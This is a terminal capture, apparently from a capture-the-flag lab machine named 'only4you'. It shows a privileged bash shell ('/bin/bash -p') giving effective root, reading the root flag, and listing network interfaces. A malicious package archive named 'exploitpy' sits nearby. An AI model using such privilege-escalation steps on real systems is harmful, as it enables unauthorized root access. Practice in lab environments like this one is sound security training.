 john@only4you:~/pwn$ /bin/bash -p
bash-5.0# ls
exploitpy-0.0.1.tar.gz
bash-5.0# id
uid=1000(john) gid=1000(john) euid=0(root) groups=1000(john)
bash-5.0# ls /root
root.txt  scripts
bash-5.0# cat /root/root.txt
2c191116696283aa5feea0386abb58d9
bash-5.0# hostname
only4you
bash-5.0# date
Sat 29 Apr 2023 04:21:57 PM UTC
bash-5.0# whoami
root
bash-5.0# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 10.10.11.210  netmask 255.255.254.0  broadcast 10.10.11.255
        inet6 fe80::250:56ff:feb9:db9e  prefixlen 64  scopeid 0×20<link>
        inet6 dead:beef::250:56ff:feb9:db9e  prefixlen 64  scopeid 0×0<global>
        ether 00:50:56:b9:db:9e  txqueuelen 1000  (Ethernet)
        RX packets 955058  bytes 136407230 (136.4 MB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 945404  bytes 212176431 (212.1 MB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0×10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 1891594  bytes 299256251 (299.2 MB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 1891594  bytes 299256251 (299.2 MB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

bash-5.0#